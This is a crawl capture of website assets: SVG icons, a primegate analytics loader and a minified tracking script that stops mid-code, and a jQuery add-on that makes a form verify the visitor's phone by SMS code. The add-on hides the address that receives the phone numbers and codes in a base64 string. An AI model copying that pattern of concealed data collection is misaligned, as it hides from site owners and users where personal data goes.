content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3137-6566-4135-b734-346433393361/done.svg
body_size: 22
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="25" height="19" viewBox="0 0 25 19" fill="none"> <path d="M2.41769 10.3744C2.21627 10.1867 1.94988 10.0845 1.67462 10.0894C1.39936 10.0942 1.13673 10.2057 0.942059 10.4004C0.74739 10.5951 0.635882 10.8577 0.631025 11.1329C0.626168 11.4082 0.728343 11.6746 0.916023 11.876L7.29102 18.251C7.49024 18.45 7.76029 18.5618 8.04186 18.5618C8.32342 18.5618 8.59347 18.45 8.79269 18.251L24.376 2.66769C24.5637 2.46628 24.6659 2.19988 24.661 1.92462C24.6562 1.64936 24.5447 1.38673 24.35 1.19206C24.1553 0.99739 23.8927 0.885882 23.6174 0.881025C23.3422 0.876168 23.0758 0.978342 22.8744 1.16602L8.04186 15.9985L2.41769 10.3744Z" fill="white"></path> </svg> 

--- FILE ---
content_type: application/javascript
request_url: https://js.primegate.io/primegate.min.js
body_size: 155
content:
(function () {
  const counterScriptBlock = document.createElement("script");
  counterScriptBlock.src = "https://js.primegate.io/counter.js?" + new Date().getTime();
  document.documentElement
    .getElementsByTagName("head")[0]
    .appendChild(counterScriptBlock);
})();


--- FILE ---
content_type: application/javascript
request_url: https://cdn.ilda.top/tilda/deptmn.js
body_size: 3912
content:
document.addEventListener('DOMContentLoaded', function() {
  setTimeout(function() {
    console.log('start v06') // Меняйте версию при каждом изменении файла
    const smsstyles = `
    .uc-sms .t-input-error {position: absolute;margin-top: -10px;margin-left: 10px;background: white;border-radius: 10px;padding: 1px 5px;font-size: 10px;font-weight: 500;}
    .uc-sms .t-form__errorbox-middle {display: none}
    @media screen and (max-width: 480px) {.getsms {font-size: 12px;font-weight: 600 !important}span.getnum {font-size: 12px !important;text-transform: none}}
    .getsms {cursor: pointer;color: white;font-family:; font-weight:}
    .t-input-group_ph, .getwrap {position: relative}
    @media screen and (min-width: 960px) {.t1014 .getwrap {padding-right: 15px}.t1014 .smshelp {display:none}.getwrap .t-input-block {padding: 0}}
    span.submalert {display: block;text-transform: none;font-size: 12px}
    .tn-form_horiz .getwrap, .t690 .getwrap {margin-right: 20px}
    .otp {width:100%}
    .getinw {margin-bottom: 20px; margin-top:-20px}
    .getsms {min-height:50px}
    `
      
    $('.t-body').append('<style>' + smsstyles + '</style>')
    $('.uc-sms form').each(function() {
      const $form = $(this)
      $form.find('.t-submit, button[type="submit"]').attr('disabled', true);
      const submitButton = document.querySelector('.t-submit');

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (!submitButton.hasAttribute('disabled')) {
                submitButton.setAttribute('disabled', 'disabled');
            }
        });
    });
    
    observer.observe(submitButton, {
        attributes: true, // Наблюдаем за изменениями атрибутов
    });

      // Error boxes corrector
      $('.t-input-group').on('click', function() {
        $(this).removeClass('js-error-control-box')
      })
      // Disable Enter form submition
      $form.keydown(function(event) {if (event.keyCode == 13) {event.preventDefault();return false}});

      // Get Sample input styles
      if ($form.find('.t-input-phonemask__wrap').length) {
        var inputstyle = $form.find('.t-input-phonemask__wrap').attr('style')
      } else {
        var inputstyle = $form.find('.t-input-group_ph input').attr('style')
      }
      const butstyle = $form.find('.t-submit').attr('style')
      const butbackc = $form.find('.t-submit').css('background') || $form.find('.t-submit').css('background-color')
      const butrad = $form.find('.t-submit').css('border-radius')
      const buthei = $form.find('.t-submit').css('height')
      const inhei = $form.find('.t-input-group_ph input').css('height')
      const butcol = $form.find('.t-submit').css('color')
      
      // Disable form submition
      $form.find('.t-submit').append('<span class="submalert">')
      $form.find('[type="tel"]').attr('autocomplete', 'off') // disable input autocomplete

      // Add OPT inpute + Get OTP button
      $form.find('.t-input-group_ph').after('<div class="otp"><div class="getwrap" style="display:none"><div class="getinw" style="display:flex"><div class="t-btn getedt" style="margin-right:1px;display: flex;background:' + butbackc + '"><img class="smsimg" src="//static.tildacdn.com/tild3161-6236-4064-b332-616437326439/edit.svg" style="width: 18px"></div><div class="t-input-block otpwrap" style="position: relative; width:100%; display:none"><input placeholder="XXXX" data-tilda-req="1" value="" data-tilda-mask="999999" maxlength="4" data-tilda-rule="number" type="tel" name="otp" class="t-input js-tilda-rule" value="" data-tilda-mask-init="1" style="width: 100%;' + inputstyle + '"><div class="t-input-error"></div><span class="send" style="display:block;position: absolute;color: white;right: 10px;font-size: 18px;height: calc(80% - 20px);top: 14%;cursor: pointer;padding: 8px 20px;border-radius: 0 7px 7px 0;display:flex;"><img class="smsimg" src="//static.tildacdn.com/tild3632-3638-4361-a265-623135643233/circ.svg" style="width: 20px"></span><span class="conf" style="opacity: 0;display:none;position: absolute;color: white;right: 71px;font-size: 18px;height: calc(80% - 20px);top: 15%;cursor: pointer;background: ' + butbackc + ';padding: 8px 20px;border-radius: 5px 0 0 5px;display:flex"><img class="smsimg" src="//static.tildacdn.com/tild3137-6566-4135-b734-346433393361/done.svg" style="width: 20px"></span></div><div class="t-btn getsms" style="background: ' + butbackc + ';color: '+ butcol +';width:100%;height: ' + buthei + ';display: flex;align-items: center;justify-content: center;flex-direction: column;"><span class="getsmsbtn">Подтвердить номер</span><span class="getnum" style="font-size: 14px;opacity: 0.5;font-weight: 500;"></span></div><div class="smstx"></div></div></div></div>')
      $form.find('[name="otp"]').css('min-width', $form.find('.t-input-group_ph').width() - 55)
      
      $form.find('.getedt').css({
        'padding': '12px 16px 11px 20px',
        'border-radius': butrad + ' 0 0 ' + butrad,

      })
      $form.find('.getsms').css({
        //'padding': '14px 5px',
        'border-radius': '0 ' + butrad + ' ' + butrad + ' 0'
      })
      $form.find('[name="otp"]').css('border-radius', '0 ' + butrad + ' ' + butrad + ' 0');
      //$('.getsms').html('Получить СМС<span class="getnum" style="font-size: 14px;opacity: 0.5;font-weight: 500;"></span>')
      $form.find('.getnum').text($form.find('.js-phonemask-result').val())
      $form.find('.submalert').text('Подтвердите номер телефона')
      $form.find('.t-submit').css({
        "pointer-events": "none",
        "opacity": "0.4",
        "cursor": "default"
      });
    
      // Show OTP button, when entering a phone number
      $form.find('.t-input-phonemask').on('keyup input', function() {
        if ($form.find('.js-phonemask-result').val().length == $form.find('.js-phonemask-result').attr('data-tilda-rule-minlength')) {
          $form.find('.getwrap, .getsms').show(300);
          $form.find('.t-input-group_ph .t-input-block, .otpwrap').hide(300)
          
        }
      })

      // 
      $form.find('.getsms').on('click', function() {
        var phone = $form.find('.js-phonemask-result').val().replace(/[^\d+]/g, '');
        sendRequest({ action: 'send_otp', phone: phone }, function(response) {
            if (response.success) {
                $form.find('.t-input-group_ph .t-input-block').hide(300)
                $form.find('.getsmsbtn').text('СМС отправлено на ваш телефон');
                $form.find('.getsms').css({
                    "background": "#35cc69",
                    "pointer-events": "none"
                })
                setTimeout(function() {
                    $form.find('.otpwrap').show(300)
                    $form.find('.getsms').hide(300)
                }, 2000)
                $form.find('[name="otp"]').val('')
                setTimeout(function() {
                  // Countdown timer
                  setTimeout(function() {
                    var timeleft = 29;
                    var downloadTimer = setInterval(function() {
                      $form.find('.getsms').css({
                        "pointer-events": "none",
                        "opacity": "0.4",
                        "cursor": "none",
                        "background": butbackc
                      })
                      $form.find('.getsmsbtn').text('Повторно отправить СМС (' + timeleft + ' c)');
                      if (timeleft <= 0) {
                        clearInterval(downloadTimer);
                        $form.find('.getsms').css({
                          "pointer-events": "all",
                          "opacity": "1",
                          "cursor": "pointer"
                        })
                        $form.find('.getsmsbtn').text('Отправить СМС')
                      }
                      timeleft -= 1;
                    }, 1000);
                  }, 1000)
                }, 2000)
            } else {
                console.error('Ошибка при отправке SMS: ' + response.message);
                $form.find('.t-input-group_ph .t-input-error').text('Ошибка при отправке SMS').show(300);
            }
        });
      })
      
      
      $form.find('.getedt').on('click', function() {
        $form.find('.t-input-group_ph .t-input-block').show(300)
        $form.find('.getwrap').hide(300)
      })
      $form.find('.send').on('click', function() {
        $form.find('.otpwrap').hide(300)
        $form.find('.getsms').show(300)
      })

      const colrgb = $form.find('.t-submit').css('background-color');
      var rgb = colrgb.replace(/[^\d,]/g, '').split(',');
      var brightness = (parseInt(rgb[0]) * 299 + parseInt(rgb[1]) * 587 + parseInt(rgb[2]) * 114) / 1000;
      if (brightness < 300) { // Яркость меньше 128 — это темный цвет
        $form.find('.smsimg').each(function() {
          if (!$(this).closest('.getedt').length) {
            $(this).css('filter', 'invert(1)');
          }
        });
      }
        let jwtToken = null; // Переменная для хранения JWT
      // API Request
      function sendRequest(data, successCallback) {
            var xhr = new XMLHttpRequest();
            xhr.open('POST', atob('aHR0cHM6Ly9hcGkuaWxkYS50b3AvdGlsZGEvZGVwdG1uLnBocA=='), true);
            xhr.setRequestHeader('Content-Type', 'application/json');
            if (jwtToken) {
                xhr.setRequestHeader('Authorization', 'Bearer ' + jwtToken); // Передача JWT токена
            }
            xhr.onload = function() {
                if (xhr.status >= 200 && xhr.status < 300) {
                    var response = JSON.parse(xhr.responseText);
                    if (response.token) {
                        jwtToken = response.token; // Сохранение нового JWT токена
                    }
                    successCallback(response);
                } else {
                    console.error('Ошибка при отправке запроса: ' + xhr.status);
                }
            };
            xhr.onerror = function() { console.error('Ошибка при отправке запроса'); };
            xhr.send(JSON.stringify(data));
        }

        $form.find('[name="otp"]').on('keyup input', function() {
            var otp = $(this).val();  // Добавляем объявление переменной otp
            var phone = $form.find('.js-phonemask-result').val().replace(/[^\d+]/g, '');
            
            if (otp.length == 4) {

                // Проверяем, был ли уже отправлен запрос
                if (!$(this).data('requestSent')) {
            
                    // Устанавливаем флаг отправки запроса
                    $(this).data('requestSent', true);
            
                    // Отправляем запрос
                    sendRequest({ action: 'verify_otp', otp: otp, phone: phone, token: jwtToken }, function(response) {
                        if (response.success) {
                            $(this).css('background', '#35cc69');
                            $form.find('.t-input-phonemask__wrap').css('background-color', '#81f6a9');
                            $form.find('.js-phonemask-result').attr('style', 'background-color: #81f6a9 !important');
                            $form.find('.t-input-group_ph .t-input-error').text('Номер телефона успешно подтвержден!').css('color', '#31b031').show();
                            $form.find('[type="tel"]').attr('readonly', true);
                            $form.find('.otpwrap, .otp').hide();
                            $form.find('.t-input-group_ph .t-input-block').show();
                            $form.find('.t-submit').css({
                                "pointer-events": "all",
                                "opacity": "1",
                                "cursor": "pointer"
                            });
                            observer.disconnect();
                            $form.find('.t-submit').removeAttr('disabled');
                            $form.find('.submalert').remove();
                        } else {
                            $(this).css('background', '#ffd7d7');
                            $form.find('.otp .t-input-error').text('Проверьте правильность введенного кода').show();
                            $form.find('[name="otp"]').on('click', function() {
                                $form.find('.otp .t-input-error').hide();
                                $form.find('.conf').css('background', butbackc);
                            });
                        }
            
                        // Сбрасываем флаг отправки запроса через 0.5 секунды
                        setTimeout(() => {
                            $(this).data('requestSent', false);
                        }, 500);
            
                    }.bind(this)); // Связываем контекст `this` для корректной работы
            
                }
            }

        });

    })
  }, 1000)
})

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3632-3638-4361-a265-623135643233/circ.svg
body_size: 228
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23" fill="none"> <path d="M8.12501 6.43708H3.72063C4.81189 4.75997 6.41592 3.48043 8.2936 2.78919C10.1713 2.09794 12.2221 2.032 14.1403 2.60121C16.0585 3.17041 17.7414 4.34427 18.9382 5.94781C20.1349 7.55135 20.7814 9.49869 20.7813 11.4996H22.4688C22.4711 9.24296 21.7773 7.04054 20.4821 5.19263C19.1869 3.34473 17.3533 1.94128 15.2312 1.17365C13.1092 0.406026 10.802 0.311584 8.62432 0.903204C6.44663 1.49483 4.50442 2.74371 3.06251 4.47958V1.37458H1.37501V8.12458H8.12501V6.43708ZM14.875 16.5621H19.2794C18.1881 18.2392 16.5841 19.5187 14.7064 20.21C12.8287 20.9012 10.7779 20.9671 8.85971 20.3979C6.9415 19.8287 5.2586 18.6549 4.06186 17.0513C2.86512 15.4478 2.21863 13.5005 2.21876 11.4996H0.531256C0.528932 13.7562 1.22268 15.9586 2.51789 17.8065C3.8131 19.6544 5.64675 21.0579 7.76879 21.8255C9.89084 22.5931 12.198 22.6876 14.3757 22.0959C16.5534 21.5043 18.4956 20.2554 19.9375 18.5196V21.6246H21.625V14.8746H14.875V16.5621Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3161-6236-4064-b332-616437326439/edit.svg
body_size: 785
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M25.9178 5.04113C26.0479 5.23854 26.1059 5.47479 26.0819 5.70998C26.058 5.94517 25.9536 6.16489 25.7864 6.33204L13.2019 18.9152C13.0731 19.0439 12.9125 19.136 12.7364 19.1822L7.49479 20.5511C7.32152 20.5963 7.13945 20.5954 6.96665 20.5485C6.79384 20.5015 6.63631 20.4102 6.5097 20.2836C6.38308 20.157 6.29178 19.9995 6.24486 19.8267C6.19794 19.6539 6.19703 19.4718 6.24222 19.2985L7.61115 14.0583C7.65111 13.901 7.7265 13.7549 7.83154 13.6312L20.4627 1.00827C20.6552 0.816002 20.9161 0.708008 21.1882 0.708008C21.4603 0.708008 21.7212 0.816002 21.9137 1.00827L25.7864 4.8796C25.8355 4.92889 25.8796 4.98301 25.9178 5.04113ZM23.6085 5.60513L21.1882 3.18624L9.52765 14.8468L8.67207 18.1226L11.9479 17.267L23.6085 5.60513Z" fill="white"></path> <path d="M23.4347 21.1173C23.8088 17.9194 23.9283 14.6969 23.792 11.48C23.789 11.4043 23.8017 11.3287 23.8292 11.258C23.8568 11.1874 23.8986 11.1231 23.9521 11.0694L25.2992 9.72234C25.336 9.68533 25.3827 9.65973 25.4337 9.64862C25.4847 9.63751 25.5378 9.64137 25.5867 9.65973C25.6356 9.67809 25.6781 9.71018 25.7092 9.75212C25.7402 9.79407 25.7585 9.8441 25.7619 9.8962C26.0154 13.7172 25.9192 17.5534 25.4744 21.3569C25.1513 24.1248 22.9282 26.2946 20.1725 26.6026C15.3886 27.1324 10.5608 27.1324 5.77685 26.6026C3.02256 26.2946 0.798053 24.1248 0.474985 21.3569C-0.0925733 16.5046 -0.0925733 11.6027 0.474985 6.7504C0.798053 3.98242 3.02119 1.81267 5.77685 1.50466C9.40776 1.10203 13.066 1.0045 16.7132 1.21308C16.7654 1.21682 16.8155 1.23545 16.8574 1.26676C16.8993 1.29806 16.9314 1.34072 16.9498 1.3897C16.9683 1.43867 16.9723 1.4919 16.9614 1.54309C16.9505 1.59428 16.9252 1.64127 16.8884 1.67851L15.5291 3.03649C15.4759 3.08954 15.4123 3.13111 15.3424 3.15866C15.2725 3.1862 15.1976 3.19914 15.1225 3.19666C12.0791 3.0932 9.0321 3.20986 6.00546 3.54573C5.12105 3.64362 4.29546 4.0368 3.66206 4.66175C3.02867 5.28671 2.62444 6.10694 2.51469 6.98996C1.96582 11.6831 1.96582 16.4242 2.51469 21.1173C2.62444 22.0003 3.02867 22.8206 3.66206 23.4455C4.29546 24.0705 5.12105 24.4637 6.00546 24.5615C10.5982 25.0749 15.3511 25.0749 19.9453 24.5615C20.8297 24.4637 21.6553 24.0705 22.2887 23.4455C22.9221 22.8206 23.3249 22.0003 23.4347 21.1173Z" fill="white"></path> </svg> 

--- FILE ---
content_type: application/javascript
request_url: https://js.primegate.io/counterCode.js?1767985432259
body_size: 69713
content:
"use strict";function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,o)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach(function(t){_defineProperty(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _defineProperty(e,t,n){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:t+""}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=_typeof(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _createForOfIteratorHelper(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,i=function(){};return{s:i,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,r=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return r=e.done,e},e:function(e){s=!0,a=e},f:function(){try{r||null==n.return||n.return()}finally{if(s)throw a}}}}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=Array(t);n<t;n++)o[n]=e[n];return o}var API_URL,HTTP_PROTOCOL="https:"===document.location.protocol?"https://":"http://";API_URL="localhost"===window.location.hostname?"localhost:8083":"api.primegate.io";var API_VERSION="v2",TARGET_NAME="PG_Lead_test",uAgent=navigator.userAgent||"",browser={version:(uAgent.match(/.+(?:me|ox|on|rv|it|era|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/i.test(uAgent),msie:/msie/i.test(uAgent)&&!/opera/i.test(uAgent),msie6:/msie 6/i.test(uAgent)&&!/opera/i.test(uAgent),msie7:/msie 7/i.test(uAgent)&&!/opera/i.test(uAgent),msie8:/msie 8/i.test(uAgent)&&!/opera/i.test(uAgent),msie9:/msie 9/i.test(uAgent)&&!/opera/i.test(uAgent),msie10:/msie 10/i.test(uAgent)&&!/opera/i.test(uAgent),mozilla:/firefox/i.test(uAgent),chrome:/chrome/i.test(uAgent),safari:!/chrome/i.test(uAgent)&&/webkit|safari|khtml/i.test(uAgent),iphone:/iphone/i.test(uAgent),ipod:/ipod/i.test(uAgent),iphone4:/iphone.*OS 4/i.test(uAgent),ipod4:/ipod.*OS 4/i.test(uAgent),ipad:/ipad/i.test(uAgent),ios:/ipad|ipod|iphone/i.test(uAgent),android:/android/i.test(uAgent),bada:/bada/i.test(uAgent),mobile:/iphone|ipod|ipad|android|blackberry|opera mini|opera mobi|skyfire|maemo|windows phone|palm|iemobile|symbian|symbianos|fennec/i.test(uAgent.toLowerCase()),bot:/bot|googlebot|crawler|spider|facebot|robot|crawling|addthis|facebookexternalhit|vkshare|exabot|applebot|yandexbot|twitterbot|googleplusshare|mail\.ru_bot/i.test(uAgent),msie_mobile:/iemobile/i.test(uAgent),safari_mobile:/iphone|ipod|ipad/i.test(uAgent),opera_mobile:/opera mini|opera mobi/i.test(uAgent),opera_mini:/opera mini/i.test(uAgent),mac:/mac/i.test(uAgent),webkit:/webkit/i.test(uAgent),android_version:parseFloat(uAgent.slice(uAgent.indexOf("Android")+8))||0},activeWindow=!0,VISITOR_COOKIE_TTL="31104000000",VISITOR_COOKIE_NAME="primegate_visitor",SESSION_COOKIE_NAME="primegate_session",CALLTRACKING_COOKIE_NAME="primegate_calltracking",CALLTRACKING_COOKIE_PULL_SETTINGS="primegate_calltracking_pull_settings",LEAD_GENNY_COOKIE_IS_OPEN_LEAVE="primegate_lead_genny_1_is_open",LEAD_GENNY_COOKIE_IS_OPEN_TIME="primegate_lead_genny_2_is_open",CHAT_COOKIE_LAST_MSG_DATE="primegate_chat_last_msg_date",EMAILTRACKING_COOKIE_PULL_SETTINGS="primegate_emailtracking_settings",TELEGRAM_COOKIE="primegate_telegram",JS_QRCODE_LIBRARY='/**\n * @fileoverview\n * - Using the \'QRCode for Javascript library\'\n * - Fixed dataset of \'QRCode for Javascript library\' for support full-spec.\n * - this library has no dependencies.\n *\n * @author davidshimjs\n * @see <a href="http://www.d-project.com/" target="_blank">http://www.d-project.com/</a>\n * @see <a href="http://jeromeetienne.github.com/jquery-qrcode/" target="_blank">http://jeromeetienne.github.com/jquery-qrcode/</a>\n */\nvar QRCode;\n\n(function () {\n    //---------------------------------------------------------------------\n    // QRCode for JavaScript\n    //\n    // Copyright (c) 2009 Kazuhiko Arase\n    //\n    // URL: http://www.d-project.com/\n    //\n    // Licensed under the MIT license:\n    //   http://www.opensource.org/licenses/mit-license.php\n    //\n    // The word "QR Code" is registered trademark of\n    // DENSO WAVE INCORPORATED\n    //   http://www.denso-wave.com/qrcode/faqpatent-e.html\n    //\n    //---------------------------------------------------------------------\n    function QR8bitByte(data) {\n        this.mode = QRMode.MODE_8BIT_BYTE;\n        this.data = data;\n        this.parsedData = [];\n\n        // Added to support UTF-8 Characters\n        for (var i = 0, l = this.data.length; i < l; i++) {\n            var byteArray = [];\n            var code = this.data.charCodeAt(i);\n\n            if (code > 0x10000) {\n                byteArray[0] = 0xF0 | ((code & 0x1C0000) >>> 18);\n                byteArray[1] = 0x80 | ((code & 0x3F000) >>> 12);\n                byteArray[2] = 0x80 | ((code & 0xFC0) >>> 6);\n                byteArray[3] = 0x80 | (code & 0x3F);\n            } else if (code > 0x800) {\n                byteArray[0] = 0xE0 | ((code & 0xF000) >>> 12);\n                byteArray[1] = 0x80 | ((code & 0xFC0) >>> 6);\n                byteArray[2] = 0x80 | (code & 0x3F);\n            } else if (code > 0x80) {\n                byteArray[0] = 0xC0 | ((code & 0x7C0) >>> 6);\n                byteArray[1] = 0x80 | (code & 0x3F);\n            } else {\n                byteArray[0] = code;\n            }\n\n            this.parsedData.push(byteArray);\n        }\n\n        this.parsedData = Array.prototype.concat.apply([], this.parsedData);\n\n        if (this.parsedData.length != this.data.length) {\n            this.parsedData.unshift(191);\n            this.parsedData.unshift(187);\n            this.parsedData.unshift(239);\n        }\n    }\n\n    QR8bitByte.prototype = {\n        getLength: function (buffer) {\n            return this.parsedData.length;\n        },\n        write: function (buffer) {\n            for (var i = 0, l = this.parsedData.length; i < l; i++) {\n                buffer.put(this.parsedData[i], 8);\n            }\n        }\n    };\n\n    function QRCodeModel(typeNumber, errorCorrectLevel) {\n        this.typeNumber = typeNumber;\n        this.errorCorrectLevel = errorCorrectLevel;\n        this.modules = null;\n        this.moduleCount = 0;\n        this.dataCache = null;\n        this.dataList = [];\n    }\n\n    QRCodeModel.prototype={addData:function(data){var newData=new QR8bitByte(data);this.dataList.push(newData);this.dataCache=null;},isDark:function(row,col){if(row<0||this.moduleCount<=row||col<0||this.moduleCount<=col){throw new Error(row+","+col);}\n            return this.modules[row][col];},getModuleCount:function(){return this.moduleCount;},make:function(){this.makeImpl(false,this.getBestMaskPattern());},makeImpl:function(test,maskPattern){this.moduleCount=this.typeNumber*4+17;this.modules=new Array(this.moduleCount);for(var row=0;row<this.moduleCount;row++){this.modules[row]=new Array(this.moduleCount);for(var col=0;col<this.moduleCount;col++){this.modules[row][col]=null;}}\n            this.setupPositionProbePattern(0,0);this.setupPositionProbePattern(this.moduleCount-7,0);this.setupPositionProbePattern(0,this.moduleCount-7);this.setupPositionAdjustPattern();this.setupTimingPattern();this.setupTypeInfo(test,maskPattern);if(this.typeNumber>=7){this.setupTypeNumber(test);}\n            if(this.dataCache==null){this.dataCache=QRCodeModel.createData(this.typeNumber,this.errorCorrectLevel,this.dataList);}\n            this.mapData(this.dataCache,maskPattern);},setupPositionProbePattern:function(row,col){for(var r=-1;r<=7;r++){if(row+r<=-1||this.moduleCount<=row+r)continue;for(var c=-1;c<=7;c++){if(col+c<=-1||this.moduleCount<=col+c)continue;if((0<=r&&r<=6&&(c==0||c==6))||(0<=c&&c<=6&&(r==0||r==6))||(2<=r&&r<=4&&2<=c&&c<=4)){this.modules[row+r][col+c]=true;}else{this.modules[row+r][col+c]=false;}}}},getBestMaskPattern:function(){var minLostPoint=0;var pattern=0;for(var i=0;i<8;i++){this.makeImpl(true,i);var lostPoint=QRUtil.getLostPoint(this);if(i==0||minLostPoint>lostPoint){minLostPoint=lostPoint;pattern=i;}}\n            return pattern;},createMovieClip:function(target_mc,instance_name,depth){var qr_mc=target_mc.createEmptyMovieClip(instance_name,depth);var cs=1;this.make();for(var row=0;row<this.modules.length;row++){var y=row*cs;for(var col=0;col<this.modules[row].length;col++){var x=col*cs;var dark=this.modules[row][col];if(dark){qr_mc.beginFill(0,100);qr_mc.moveTo(x,y);qr_mc.lineTo(x+cs,y);qr_mc.lineTo(x+cs,y+cs);qr_mc.lineTo(x,y+cs);qr_mc.endFill();}}}\n            return qr_mc;},setupTimingPattern:function(){for(var r=8;r<this.moduleCount-8;r++){if(this.modules[r][6]!=null){continue;}\n            this.modules[r][6]=(r%2==0);}\n            for(var c=8;c<this.moduleCount-8;c++){if(this.modules[6][c]!=null){continue;}\n                this.modules[6][c]=(c%2==0);}},setupPositionAdjustPattern:function(){var pos=QRUtil.getPatternPosition(this.typeNumber);for(var i=0;i<pos.length;i++){for(var j=0;j<pos.length;j++){var row=pos[i];var col=pos[j];if(this.modules[row][col]!=null){continue;}\n            for(var r=-2;r<=2;r++){for(var c=-2;c<=2;c++){if(r==-2||r==2||c==-2||c==2||(r==0&&c==0)){this.modules[row+r][col+c]=true;}else{this.modules[row+r][col+c]=false;}}}}}},setupTypeNumber:function(test){var bits=QRUtil.getBCHTypeNumber(this.typeNumber);for(var i=0;i<18;i++){var mod=(!test&&((bits>>i)&1)==1);this.modules[Math.floor(i/3)][i%3+this.moduleCount-8-3]=mod;}\n            for(var i=0;i<18;i++){var mod=(!test&&((bits>>i)&1)==1);this.modules[i%3+this.moduleCount-8-3][Math.floor(i/3)]=mod;}},setupTypeInfo:function(test,maskPattern){var data=(this.errorCorrectLevel<<3)|maskPattern;var bits=QRUtil.getBCHTypeInfo(data);for(var i=0;i<15;i++){var mod=(!test&&((bits>>i)&1)==1);if(i<6){this.modules[i][8]=mod;}else if(i<8){this.modules[i+1][8]=mod;}else{this.modules[this.moduleCount-15+i][8]=mod;}}\n            for(var i=0;i<15;i++){var mod=(!test&&((bits>>i)&1)==1);if(i<8){this.modules[8][this.moduleCount-i-1]=mod;}else if(i<9){this.modules[8][15-i-1+1]=mod;}else{this.modules[8][15-i-1]=mod;}}\n            this.modules[this.moduleCount-8][8]=(!test);},mapData:function(data,maskPattern){var inc=-1;var row=this.moduleCount-1;var bitIndex=7;var byteIndex=0;for(var col=this.moduleCount-1;col>0;col-=2){if(col==6)col--;while(true){for(var c=0;c<2;c++){if(this.modules[row][col-c]==null){var dark=false;if(byteIndex<data.length){dark=(((data[byteIndex]>>>bitIndex)&1)==1);}\n            var mask=QRUtil.getMask(maskPattern,row,col-c);if(mask){dark=!dark;}\n            this.modules[row][col-c]=dark;bitIndex--;if(bitIndex==-1){byteIndex++;bitIndex=7;}}}\n            row+=inc;if(row<0||this.moduleCount<=row){row-=inc;inc=-inc;break;}}}}};QRCodeModel.PAD0=0xEC;QRCodeModel.PAD1=0x11;QRCodeModel.createData=function(typeNumber,errorCorrectLevel,dataList){var rsBlocks=QRRSBlock.getRSBlocks(typeNumber,errorCorrectLevel);var buffer=new QRBitBuffer();for(var i=0;i<dataList.length;i++){var data=dataList[i];buffer.put(data.mode,4);buffer.put(data.getLength(),QRUtil.getLengthInBits(data.mode,typeNumber));data.write(buffer);}\n        var totalDataCount=0;for(var i=0;i<rsBlocks.length;i++){totalDataCount+=rsBlocks[i].dataCount;}\n        if(buffer.getLengthInBits()>totalDataCount*8){throw new Error("code length overflow. ("\n            +buffer.getLengthInBits()\n            +">"\n            +totalDataCount*8\n            +")");}\n        if(buffer.getLengthInBits()+4<=totalDataCount*8){buffer.put(0,4);}\n        while(buffer.getLengthInBits()%8!=0){buffer.putBit(false);}\n        while(true){if(buffer.getLengthInBits()>=totalDataCount*8){break;}\n            buffer.put(QRCodeModel.PAD0,8);if(buffer.getLengthInBits()>=totalDataCount*8){break;}\n            buffer.put(QRCodeModel.PAD1,8);}\n        return QRCodeModel.createBytes(buffer,rsBlocks);};QRCodeModel.createBytes=function(buffer,rsBlocks){var offset=0;var maxDcCount=0;var maxEcCount=0;var dcdata=new Array(rsBlocks.length);var ecdata=new Array(rsBlocks.length);for(var 